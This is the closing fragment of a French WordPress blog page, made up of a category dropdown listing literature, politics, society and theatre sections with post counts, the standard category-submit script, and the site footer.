	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
